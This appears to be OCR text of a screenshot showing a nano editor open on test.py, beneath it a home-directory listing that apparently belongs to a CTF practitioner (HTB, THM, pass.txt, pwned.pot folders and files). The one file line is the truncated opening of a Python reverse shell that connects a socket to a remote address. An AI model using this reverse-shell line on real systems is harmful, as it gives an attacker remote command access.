 GNU nano 5.4 test.py
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("1>
.xinitrc
.xsession-errors
.zsh_history
.zsh_history_bad
.zsh_history_old
.zshrc
Desktop/
Documents/
Downloads/
HTB/
Music/
pass.txt
Pictures/
Public/
pwned.pot
Templates/
test.py
THM/
Videos/
[ Read 1 line ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line